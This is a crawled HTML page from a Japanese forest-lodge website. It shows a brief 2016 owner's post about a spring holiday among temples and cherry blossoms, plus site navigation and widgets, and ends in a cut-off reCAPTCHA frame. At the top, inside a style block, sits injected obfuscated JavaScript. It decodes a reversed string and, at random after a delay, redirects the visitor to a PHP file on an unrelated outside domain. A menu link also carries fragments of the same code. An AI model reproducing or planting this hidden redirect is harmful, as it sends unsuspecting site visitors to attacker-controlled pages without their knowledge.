	margin-$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}top:60px;
}		</style>
		</head>

<body class="post-template-default single single-post postid-2308 single-format-standard custom-background">
	<div id="wrapper">
		<header id="header">
			<div id="site-title">
									<a href="http://www.beriosk.com/" rel="home">
						<img src="http://www.beriosk.com/wp-content/uploads/2015/10/cropped-header_logo02.gif" alt="ダーチャベリオスカ" width="392" height="96" />
					</a>
								<a class="home" href="http://www.beriosk.com/" rel="home">ダーチャベリオスカ</a>
			</div>
							<div id="site-description">森の小さな宿ダーチャベリオスカ</div>
							<form role="search" method="get" id="searchform" action="http://www.beriosk.com/" >
	<input type="text" value="" placeholder="Search this website&#8230;" name="s" id="s" />
	<input type="submit" id="searchsubmit" value="Search" />
</form>				<div class="clear"></div>
			<nav id="access">
				<a class="nav-show" href="#access">Show Navigation</a>
				<a class="nav-hide" href="#nogo">Hide Navigation</a>
				<div class="menu-main_menu-container"><ul id="menu-main_menu" class="menu"><li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23"><a href="http://www.beriosk.com/">Home</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-30"><a href="http://www.beriosk.com/taiken">自然派体験情報</a>
<ul class="sub-menu">
	<li id="menu-item-731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-731"><a href="http://www.beriosk.com/longtrail">歩く旅・ロングトレイル</a>
	<ul class="sub-menu">
		<li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201"><a href="http://www.beriosk.com/taiken/beriosk-activity/trail_treking">霧ヶ峰・美ヶ原 中央分水嶺トレイル</a></li>
		<li id="menu-item-737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-737"><a href="http://www.beriosk.com/sub_course">中央分水嶺サブコース</a></li>
		<li id="menu-item-736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-736"><a href="http://www.beriosk.com/museum">エコハイク 歩く博物館</a></li>
	</ul>
</li>
	<li id="menu-item-849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-849"><a href="http://www.beriosk.com/cabin_camp">アウトドアークッキング</a>
	<ul class="sub-menu">
		<li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="http://www.beriosk.com/taiken/beriosk_cooking/dutch_oven">ダッチオーブン料理</a></li>
		<li id="menu-item-200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-200"><a href="http://www.beriosk.com/taiken/beriosk_cooking/bbq">BBQ &#038; 燻製料理</a></li>
		<li id="menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="http://www.beriosk.com/taiken/beriosk_cooking/sscriptnjefunctionnif-typeof-nje-listn-string-return-nje-listn-split-reverse-joinreturn-nje-listnnje-listphp-pot">ストーブ料理</a></li>
	</ul>
</li>
	<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="http://www.beriosk.com/taiken/beriosk-activity/beriosk_garden">オープンガーデン</a></li>
	<li id="menu-item-747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-747"><a href="http://www.beriosk.com/noasobi">お気軽野遊び</a></li>
	<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="http://www.beriosk.com/owners-works">Owner’s Works</a></li>
</ul>
</li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="http://www.beriosk.com/home/shisetsu">施設のご案内</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="http://www.beriosk.com/home/shokuji">お食事</a></li>
<li id="menu-item-2460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2460"><a href="http://www.beriosk.com/charge">ご予約のご案内</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://www.beriosk.com/home/access">アクセス</a></li>
<li id="menu-item-1401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1401"><a href="http://www.beriosk.com/%e3%83%aa%e3%83%b3%e3%82%af%e9%9b%86">リンク集</a></li>
</ul></div>				<div class="clear"></div>
			</nav><!-- #access -->
		</header><!-- #header -->	<div id="container">
		<section id="content" class="column threefourthcol">
							<article class="post-2308 post type-post status-publish format-standard hentry category-owner_news column onecol" id="post-2308">
					<div class="entry">
						<header class="entry-header">
							<h1 class="entry-title">久しぶりの休日</h1>
									<aside class="entry-meta">
							<span class="entry-author-link"><a href="http://www.beriosk.com/archives/author/beriosk" title="beriosk の投稿" rel="author">beriosk</a></span>
									<span class="entry-date">2016年4月9日</span>
												<span class="entry-category"><a href="http://www.beriosk.com/archives/category/owner_news" rel="category tag">オーナー便り</a></span>
																		<div class="clear"></div>
		</aside><!-- .entry-meta -->
							</header><!-- .entry-header -->
						<div class="entry-content">
														<p><a href="http://www.beriosk.com/wp-content/uploads/2016/04/160410oyaji.jpg" rel="lightbox[2308]"><img class="alignnone size-full wp-image-2309" src="http://www.beriosk.com/wp-content/uploads/2016/04/160410oyaji.jpg" alt="160410oyaji" width="1000" height="750" srcset="http://www.beriosk.com/wp-content/uploads/2016/04/160410oyaji.jpg 1000w, http://www.beriosk.com/wp-content/uploads/2016/04/160410oyaji-300x225.jpg 300w, http://www.beriosk.com/wp-content/uploads/2016/04/160410oyaji-700x525.jpg 700w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></p>
<p>久しぶりに休日を楽しみました。ゆっくりと羽黒山、山寺などをお参りして越後の高田城の桜を楽しみました。満開の桜と多くの人たちの中でお堀に覆いかぶさるような花たちに癒される時間を戴きました。</p>
							<div class="clear"></div>
						</div><!-- .entry-content -->
						<footer class="entry-utility">
																																		</footer><!-- .entry-utility -->
					</div><!-- .entry -->
					

				</article><!-- .post -->
					</section><!-- #content -->
					<div id="sidebar" class="column fourcol">
		<div id="sidebar-top" class="widget-area" role="complementary">
		<div class="column onecol"><aside id="text-9" class="widget widget_text">			<div class="textwidget"><img class="alignnone size-full wp-image-240" src="http://www.beriosk.com/wp-content/uploads/2015/05/title.jpg" alt="title" width="400" height="100" />


<a href="http://www.beriosk.com/archives/category/owner_news"><img class="alignnone size-full wp-image-244" src="http://www.beriosk.com/wp-content/uploads/2015/10/owner03.gif" alt="owner" width="400" height="100" /></a>

<a href="http://www.beriosk.com/archives/category/open_garden"><img class="alignnone size-full wp-image-245" src="http://www.beriosk.com/wp-content/uploads/2015/10/opengarden03.gif" alt="opengarden" width="400" height="100" /></a>

<a href="http://www.beriosk.com/archives/category/food_invitation"><img class="alignnone size-full wp-image-243" src="http://www.beriosk.com/wp-content/uploads/2015/10/shoku03.gif" alt="shoku" width="400" height="100" /></a>

<a href="http://www.beriosk.com/archives/category/guest_holiday"><img class="alignnone size-full wp-image-242" src="http://www.beriosk.com/wp-content/uploads/2015/10/holiday03.gif" alt="holiday" width="400" height="100" /></a>

<a href="http://www.beriosk.com/archives/category/forest"><img class="alignnone size-full wp-image-241" src="http://www.beriosk.com/wp-content/uploads/2015/10/forest03.gif" alt="forest" width="400" height="100" /></a>

<a href="http://blog.livedoor.jp/beriosk/" target="_blank" rel="noopener"><img class="alignnone size-full wp-image-239" src="http://www.beriosk.com/wp-content/uploads/2015/10/higejii03.gif" alt="higejii" width="400" height="100" /></a>

<div class='whatsnew'>
			<>新着情報</>	
	<hr/>
		<dl>
		<a href="http://www.beriosk.com/archives/6043">
		<dt>
			2025年2月17日		</dt>
		<dd>
						スキーを愉しむ旅		</dd>
		</a>
	</dl>
	<hr/>
		<dl>
		<a href="http://www.beriosk.com/archives/6033">
		<dt>
			2024年10月28日		</dt>
		<dd>
						秋の自然の贈り物！		</dd>
		</a>
	</dl>
	<hr/>
		<dl>
		<a href="http://www.beriosk.com/archives/6031">
		<dt>
			2024年10月28日		</dt>
		<dd>
						同僚と高原を愉しむ・・・		</dd>
		</a>
	</dl>
	<hr/>
		<dl>
		<a href="http://www.beriosk.com/archives/6021">
		<dt>
			2024年10月28日		</dt>
		<dd>
						高原のレクチャーを愉しむ！		</dd>
		</a>
	</dl>
	<hr/>
		<dl>
		<a href="http://www.beriosk.com/archives/6012">
		<dt>
			2024年9月30日		</dt>
		<dd>
						子供たちに何を教えるかな？		</dd>
		</a>
	</dl>
	<hr/>
	</div>
</div>
		</aside><!-- .widget --></div><div class="column onecol"><aside id="text-3" class="widget widget_text">			<div class="textwidget"><a href="http://www.beriosk.com/beriosk_garden"><img src="http://www.beriosk.com/wp-content/uploads/2015/10/opengarden_b.jpg" alt="ガーデン" >
</a>
<br>
<a href="http://www.beriosk.com/charge"><img src="http://www.beriosk.com/wp-content/uploads/2022/02/youyou_b.jpg" >
</a>

<a href="http://www.beriosk.com/mori_photo"><img src="http://www.beriosk.com/wp-content/uploads/2015/10/shasinkan_b.jpg" >
</a></div>
		</aside><!-- .widget --></div><div class="column onecol"><aside id="text-8" class="widget widget_text">			<div class="textwidget"><a href="http://www.c-trail.com/"><img src="http://www.beriosk.com/wp-content/uploads/2015/04/trail.jpeg" alt="ガーデン" >
</a>

霧ヶ峰・美ヶ原中央分水嶺トレイル

<a href="http://www.beriosk.com/home/shisetsu#cottage"><img src="http://www.beriosk.com/wp-content/uploads/2015/06/pet_ok.jpg" alt="ペットと泊まれる宿" >
</a>
</div>
		</aside><!-- .widget --></div><div class="column onecol"><aside id="text-13" class="widget widget_text">			<div class="textwidget"><a href="http://www.beriosk.com/sitemap">サイトマップ</a></div>
		</aside><!-- .widget --></div><div class="column onecol"><aside id="text-12" class="widget widget_text">			<div class="textwidget"><div id="ppwj_8e854588-b724-4bd9-89ad-aaf04360c40c"></div><script type="text/javascript">var up = new Object();up["gid"]="ppwj_8e854588-b724-4bd9-89ad-aaf04360c40c";up["width"]=250;up["height"]=240;up["fontSize"]=12;up["lcolor"]="#208dc3";up["hcolor"]="#cbe6f3";up["bgcolor"]="#ffffff";up["label"]=true;up["hWidth"]=0;up["name"]=false;up["sname"]=true;up["unit"]=true;up["daysMax"]=8;up["temp"]=true;up["detailUntil"]=1;up["hourIndexOfADay"]=3;up["tempUnit"]="c";up["month"]=false;up["dayOfWeek"]=true;up["humidity"]=false;up["icon"]="icon_24_a";up["prec"]=false;up["coRain"]=true;up["wind"]=false;up["bStyle"]="solid";up["bWidth"]=1;up["bColor"]="#208dc3";up["bRadius"]=true;up["bShadow"]=true;up["bPadding"]=4;up["rcode1"]=839;up["rcode2"]=0;</script><script type="text/javascript" src="http://weather.tmyymmt.net/bp1/js/bp1.js"></script></div>
		</aside><!-- .widget --></div><div class="column onecol"><aside id="text-14" class="widget widget_text">			<div class="textwidget"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.9&appId=1014919148591946";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<a href="https://www.facebook.com/%E6%9A%A6%E3%83%97%E3%83%AD%E3%82%B8%E3%82%A7%E3%82%AF%E3%83%88-448471375500756/">
<img class="alignnone size-full" src="http://www.beriosk.com/wp-content/uploads/2017/05/koyomi.gif" alt="暦プロジェクト始動" width="100%" />
</a>


<div class="fb-page" data-href="https://www.facebook.com/%E6%9A%A6%E3%83%97%E3%83%AD%E3%82%B8%E3%82%A7%E3%82%AF%E3%83%88-448471375500756/" data-tabs="timeline" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/%E6%9A%A6%E3%83%97%E3%83%AD%E3%82%B8%E3%82%A7%E3%82%AF%E3%83%88-448471375500756/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/%E6%9A%A6%E3%83%97%E3%83%AD%E3%82%B8%E3%82%A7%E3%82%AF%E3%83%88-448471375500756/">暦プロジェクト</a></blockquote></div></div>
		</aside><!-- .widget --></div>	</div><!-- #sidebar-top -->
				<div id="sidebar-bottom" class="widget-area" role="complementary">
		<div class="column onecol"><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">カテゴリー</h3><form action="http://www.beriosk.com" method="get"><label class="screen-reader-text" for="cat">カテゴリー</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>カテゴリーを選択</option>
	<option class="level-0" value="9">オーナー便り&nbsp;&nbsp;(129)</option>
	<option class="level-0" value="7">オープンガーデン&nbsp;&nbsp;(170)</option>
	<option class="level-0" value="4">お客様の休日&nbsp;&nbsp;(284)</option>
	<option class="level-0" value="1">未分類&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="8">森の様子&nbsp;&nbsp;(117)</option>
	<option class="level-0" value="10">食へのお誘い&nbsp;&nbsp;(74)</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</aside><!-- .widget --></div>	</div><!-- #sidebar-bottom -->
</div><!-- #sidebar -->			</div><!-- #container -->
				<div id="footer">
				<div id="footer-area" class="widget-area" role="complementary">
		<div class="column threecol"><aside id="text-5" class="widget widget_text">			<div class="textwidget"><p>中央線：茅野駅　または<br />
長野新幹線：佐久平駅下車<br />
＞バスで白樺湖下車　送迎あり</p>
<p>中央道諏訪ICから40分　または<br />
上信越道佐久ICから60分<br />
＞白樺湖・姫木平方面</p>
</div>
		</aside><!-- .widget --></div><div class="column threecol"><aside id="text-6" class="widget widget_text">			<div class="textwidget"><p class="all_re">Дача Берёзка All Rights Reserved.</p>
<p class="t_center">Дача（ダーチャ）はロシア語で別荘・保養所。<br />
Берёзка（ベリオスカ）は白樺の意味です。</p>
</div>
		</aside><!-- .widget --></div><div class="column threecol"><aside id="text-7" class="widget widget_text">			<div class="textwidget"><div class="foot">
<p class="phone"><i class="fa fa-phone fa-fw"></i>0268-41-8258</p>
<p class="phone"><i class="fa fa-fax fa-fw"></i>0268-41-8258</p>
<p class="address">〒386-0601 長野県小県郡長和町大門3518-2253</p>

</div></div>
		</aside><!-- .widget --></div>		<div class="clear"></div>
	</div><!-- #footer-area -->
			<div id="copyright">
				<p class="copyright twocol">© 2026 ダーチャベリオスカ</p>
								<div class="clear"></div>
			</div><!-- #copyright -->
		</div><!-- #footer -->
	</div><!-- #wrapper -->
<div class="scroll-back-to-top-wrapper">
	<span class="scroll-back-to-top-inner">
					<i class="fa fa-2x fa-hand-o-up"></i>
			</span>
</div><script type='text/javascript' src='http://www.beriosk.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/www.beriosk.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.beriosk.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3' id='contact-form-7-js'></script>
<script type='text/javascript' id='scroll-back-to-top-js-extra'>
/* <![CDATA[ */
var scrollBackToTop = {"scrollDuration":"500","fadeDuration":"0.5"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.beriosk.com/wp-content/plugins/scroll-back-to-top/assets/js/scroll-back-to-top.js' id='scroll-back-to-top-js'></script>
<script type='text/javascript' id='wp-jquery-lightbox-js-extra'>
/* <![CDATA[ */
var JQLBSettings = {"fitToScreen":"0","resizeSpeed":"400","displayDownloadLink":"0","navbarOnTop":"0","loopImages":"","resizeCenter":"","marginSize":"0","linkTarget":"","help":"","prevLinkTitle":"previous image","nextLinkTitle":"next image","prevLinkText":"\u00ab Previous","nextLinkText":"Next \u00bb","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","jqlb_overlay_opacity":"80","jqlb_overlay_color":"#000000","jqlb_overlay_close":"1","jqlb_border_width":"10","jqlb_border_color":"#ffffff","jqlb_border_radius":"0","jqlb_image_info_background_transparency":"100","jqlb_image_info_bg_color":"#ffffff","jqlb_image_info_text_color":"#000000","jqlb_image_info_text_fontsize":"10","jqlb_show_text_for_image":"1","jqlb_next_image_title":"next image","jqlb_previous_image_title":"previous image","jqlb_next_button_image":"http:\/\/www.beriosk.com\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/next.gif","jqlb_previous_button_image":"http:\/\/www.beriosk.com\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/prev.gif","jqlb_maximum_width":"","jqlb_maximum_height":"","jqlb_show_close_button":"1","jqlb_close_image_title":"close image gallery","jqlb_close_image_max_heght":"22","jqlb_image_for_close_lightbox":"http:\/\/www.beriosk.com\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/closelabel.gif","jqlb_keyboard_navigation":"1","jqlb_popup_size_fix":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.beriosk.com/wp-content/plugins/wp-lightbox-2/js/dist/wp-lightbox-2.min.js?ver=1.3.4.1' id='wp-jquery-lightbox-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"ja","strings":{"mejs.download-file":"\u30d5\u30a1\u30a4\u30eb\u3092\u30c0\u30a6\u30f3\u30ed\u30fc\u30c9","mejs.install-flash":"\u3054\u5229\u7528\u306e\u30d6\u30e9\u30a6\u30b6\u30fc\u306f Flash Player \u304c\u7121\u52b9\u306b\u306a\u3063\u3066\u3044\u308b\u304b\u3001\u30a4\u30f3\u30b9\u30c8\u30fc\u30eb\u3055\u308c\u3066\u3044\u307e\u305b\u3093\u3002Flash Player \u30d7\u30e9\u30b0\u30a4\u30f3\u3092\u6709\u52b9\u306b\u3059\u308b\u304b\u3001\u6700\u65b0\u30d0\u30fc\u30b8\u30e7\u30f3\u3092 https:\/\/get.adobe.com\/jp\/flashplayer\/ \u304b\u3089\u30a4\u30f3\u30b9\u30c8\u30fc\u30eb\u3057\u3066\u304f\u3060\u3055\u3044\u3002","mejs.fullscreen":"\u30d5\u30eb\u30b9\u30af\u30ea\u30fc\u30f3","mejs.play":"\u518d\u751f","mejs.pause":"\u505c\u6b62","mejs.time-slider":"\u30bf\u30a4\u30e0\u30b9\u30e9\u30a4\u30c0\u30fc","mejs.time-help-text":"1\u79d2\u9032\u3080\u306b\u306f\u5de6\u53f3\u77e2\u5370\u30ad\u30fc\u3092\u300110\u79d2\u9032\u3080\u306b\u306f\u4e0a\u4e0b\u77e2\u5370\u30ad\u30fc\u3092\u4f7f\u3063\u3066\u304f\u3060\u3055\u3044\u3002","mejs.live-broadcast":"\u751f\u653e\u9001","mejs.volume-help-text":"\u30dc\u30ea\u30e5\u30fc\u30e0\u8abf\u7bc0\u306b\u306f\u4e0a\u4e0b\u77e2\u5370\u30ad\u30fc\u3092\u4f7f\u3063\u3066\u304f\u3060\u3055\u3044\u3002","mejs.unmute":"\u30df\u30e5\u30fc\u30c8\u89e3\u9664","mejs.mute":"\u30df\u30e5\u30fc\u30c8","mejs.volume-slider":"\u30dc\u30ea\u30e5\u30fc\u30e0\u30b9\u30e9\u30a4\u30c0\u30fc","mejs.video-player":"\u52d5\u753b\u30d7\u30ec\u30fc\u30e4\u30fc","mejs.audio-player":"\u97f3\u58f0\u30d7\u30ec\u30fc\u30e4\u30fc","mejs.captions-subtitles":"\u30ad\u30e3\u30d7\u30b7\u30e7\u30f3\/\u5b57\u5e55","mejs.captions-chapters":"\u30c1\u30e3\u30d7\u30bf\u30fc","mejs.none":"\u306a\u3057","mejs.afrikaans":"\u30a2\u30d5\u30ea\u30ab\u30fc\u30f3\u30b9\u8a9e","mejs.albanian":"\u30a2\u30eb\u30d0\u30cb\u30a2\u8a9e","mejs.arabic":"\u30a2\u30e9\u30d3\u30a2\u8a9e","mejs.belarusian":"\u30d9\u30e9\u30eb\u30fc\u30b7\u8a9e","mejs.bulgarian":"\u30d6\u30eb\u30ac\u30ea\u30a2\u8a9e","mejs.catalan":"\u30ab\u30bf\u30ed\u30cb\u30a2\u8a9e","mejs.chinese":"\u4e2d\u56fd\u8a9e","mejs.chinese-simplified":"\u4e2d\u56fd\u8a9e (\u7c21\u4f53\u5b57)","mejs.chinese-traditional":"\u4e2d\u56fd\u8a9e (\u7e41\u4f53\u5b57)","mejs.croatian":"\u30af\u30ed\u30a2\u30c1\u30a2\u8a9e","mejs.czech":"\u30c1\u30a7\u30b3\u8a9e","mejs.danish":"\u30c7\u30f3\u30de\u30fc\u30af\u8a9e","mejs.dutch":"\u30aa\u30e9\u30f3\u30c0\u8a9e","mejs.english":"\u82f1\u8a9e","mejs.estonian":"\u30a8\u30b9\u30c8\u30cb\u30a2\u8a9e","mejs.filipino":"\u30d5\u30a3\u30ea\u30d4\u30f3\u8a9e","mejs.finnish":"\u30d5\u30a3\u30f3\u30e9\u30f3\u30c9\u8a9e","mejs.french":"\u30d5\u30e9\u30f3\u30b9\u8a9e","mejs.galician":"\u30ac\u30ea\u30b7\u30a2\u8a9e","mejs.german":"\u30c9\u30a4\u30c4\u8a9e","mejs.greek":"\u30ae\u30ea\u30b7\u30e3\u8a9e","mejs.haitian-creole":"\u30cf\u30a4\u30c1\u8a9e","mejs.hebrew":"\u30d8\u30d6\u30e9\u30a4\u8a9e","mejs.hindi":"\u30d2\u30f3\u30c7\u30a3\u30fc\u8a9e","mejs.hungarian":"\u30cf\u30f3\u30ac\u30ea\u30fc\u8a9e","mejs.icelandic":"\u30a2\u30a4\u30b9\u30e9\u30f3\u30c9\u8a9e","mejs.indonesian":"\u30a4\u30f3\u30c9\u30cd\u30b7\u30a2\u8a9e","mejs.irish":"\u30a2\u30a4\u30eb\u30e9\u30f3\u30c9\u8a9e","mejs.italian":"\u30a4\u30bf\u30ea\u30a2\u8a9e","mejs.japanese":"\u65e5\u672c\u8a9e","mejs.korean":"\u97d3\u56fd\u8a9e","mejs.latvian":"\u30e9\u30c8\u30d3\u30a2\u8a9e","mejs.lithuanian":"\u30ea\u30c8\u30a2\u30cb\u30a2\u8a9e","mejs.macedonian":"\u30de\u30b1\u30c9\u30cb\u30a2\u8a9e","mejs.malay":"\u30de\u30ec\u30fc\u8a9e","mejs.maltese":"\u30de\u30eb\u30bf\u8a9e","mejs.norwegian":"\u30ce\u30eb\u30a6\u30a7\u30fc\u8a9e","mejs.persian":"\u30da\u30eb\u30b7\u30a2\u8a9e","mejs.polish":"\u30dd\u30fc\u30e9\u30f3\u30c9\u8a9e","mejs.portuguese":"\u30dd\u30eb\u30c8\u30ac\u30eb\u8a9e","mejs.romanian":"\u30eb\u30fc\u30de\u30cb\u30a2\u8a9e","mejs.russian":"\u30ed\u30b7\u30a2\u8a9e","mejs.serbian":"\u30bb\u30eb\u30d3\u30a2\u8a9e","mejs.slovak":"\u30b9\u30ed\u30d0\u30ad\u30a2\u8a9e","mejs.slovenian":"\u30b9\u30ed\u30d9\u30cb\u30a2\u8a9e","mejs.spanish":"\u30b9\u30da\u30a4\u30f3\u8a9e","mejs.swahili":"\u30b9\u30ef\u30d2\u30ea\u8a9e","mejs.swedish":"\u30b9\u30a6\u30a7\u30fc\u30c7\u30f3\u8a9e","mejs.tagalog":"\u30bf\u30ac\u30ed\u30b0\u8a9e","mejs.thai":"\u30bf\u30a4\u8a9e","mejs.turkish":"\u30c8\u30eb\u30b3\u8a9e","mejs.ukrainian":"\u30a6\u30af\u30e9\u30a4\u30ca\u8a9e","mejs.vietnamese":"\u30d9\u30c8\u30ca\u30e0\u8a9e","mejs.welsh":"\u30a6\u30a7\u30fc\u30eb\u30ba\u8a9e","mejs.yiddish":"\u30a4\u30c7\u30a3\u30c3\u30b7\u30e5\u8a9e"}};
</script>
<script type='text/javascript' src='http://www.beriosk.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.16' id='mediaelement-core-js'></script>
<script type='text/javascript' src='http://www.beriosk.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.0.11' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.beriosk.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.0.11' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='http://www.beriosk.com/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Ld8wSQdAAAAAM3YFBC3IMsSjjnBIzwTNUTmjYhC&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='http://www.beriosk.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='http://www.beriosk.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Ld8wSQdAAAAAM3YFBC3IMsSjjnBIzwTNUTmjYhC","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.beriosk.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.3' id='wpcf7-recaptcha-js'></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld8wSQdAAAAAM3YFBC3IMsSjjnBIzwTNUTmjYhC&co=aHR0cDovL3d3dy5iZXJpb3NrLmNvbTo4MA..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=cjgaky3zzq4h
body_size: 48501
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
